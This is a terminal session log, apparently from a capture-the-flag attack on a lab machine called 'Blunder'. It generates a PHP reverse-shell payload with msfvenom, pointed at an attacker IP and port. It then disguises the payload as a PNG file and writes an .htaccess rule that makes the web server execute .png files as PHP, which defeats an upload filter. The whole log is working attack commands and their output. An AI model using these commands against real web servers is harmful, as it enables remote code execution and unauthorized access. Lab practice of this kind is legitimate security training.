 Blunder/exploitation/foothold on master [✘!+?] via v2.7.18 via v2.7.1
03:43:16 ✗ msfvenom -p php/reverse_php LHOST=10.10.14.27 LPORT=443 -f raw -b '"' > evil.png
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
Found 2 compatible encoders
Attempting to encode payload with 1 iterations of php/base64
php/base64 succeeded with size 4058 (iteration=0)
php/base64 chosen with final size 4058
Payload size: 4058 bytes
Blunder/exploitation/foothold on master [✘!+?] via v2.7.18 via v2.7.1 took 3s
03:43:56 ➜ echo -e "<?php $(cat evil.png)" > evil.png
Blunder/exploitation/foothold on master [✘!+?] via v2.7.18 via v2.7.1 took 5ms
03:44:03 ➜ echo "RewriteEngine off" > .htaccess
Blunder/exploitation/foothold on master [✘!+?] via v2.7.18 via v2.7.1 took 4ms
03:44:12 ➜ echo "AddType application/x-httpd-php .png" >> .htaccess